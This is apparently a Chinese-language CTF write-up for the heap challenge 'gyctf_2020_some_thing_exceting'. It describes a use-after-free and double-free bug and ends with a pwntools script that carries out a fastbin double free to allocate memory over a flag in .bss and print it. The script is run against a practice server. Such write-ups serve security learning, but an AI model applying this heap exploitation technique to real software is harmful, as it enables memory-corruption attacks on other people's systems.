保护措施就这样
首先要在根目录下有这个文件,不然的话本地是跑不通的
漏洞也很明显就是这个指针没有清零,所以这里有uaf和double free漏洞
然后我调试了下,发现没有got表和plt表
creat函数里也只能申请fast bin,连libc都不能泄露

再看最开始那个函数,我们的flag已经读到了bss段上,还好没有开pie(估计没有开pie的原因就这个)
所以我们申请的堆块在这里然后show一下就ok了
from pwn import*from LibcSearcher import*context.log_level = 'debug'#context.arch = 'amd64'#io =process('./gyctf_2020_some_thing_exceting')io = remote("node4.buuoj.cn",26178)elf = ELF('./gyctf_2020_some_thing_exceting')#libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')#libc = ELF('libc-2.27.so')def debug():gdb.attach(io)pause()def creat(sizel,valuel,sizer,valuer):io.recvuntil('> Now please tell me what you want to do :')io.sendline('1')io.recvuntil("> ba's length : ")io.sendline(str(sizel))io.recvuntil('> ba : ')io.sendline(valuel)io.recvuntil("> na's length : ")io.sendline(str(sizer))io.recvuntil('> na : ')io.sendline(valuer)def edit(Index,value):io.recvuntil('> Now please tell me what you want to do :')io.sendline('2')def show(index):io.recvuntil('> Now please tell me what you want to do :')io.sendline('4')io.recvuntil('> Banana ID : > SCP project ID : ')io.sendline(str(index))def free(index):io.recvuntil('> Now please tell me what you want to do :')io.sendline('3')io.recvuntil('> Banana ID : ')io.sendline(str(index))bss_address = 0x6020a0creat(0x50,'aaaa',0x10,'1111') #0creat(0x50,'abcd',0x50,'1234')#1creat(0x10,'bbbb',0x10,'2222')#2free(1)#debug()free(0)#debug()free(1)#debug()creat(0x50,p64(bss_address-0x8),0x50,'abcd')#3#debug()creat(0x50,'a',0x10,'b')creat(0x50,'f',0x60,'a')show(5)io.interactive()

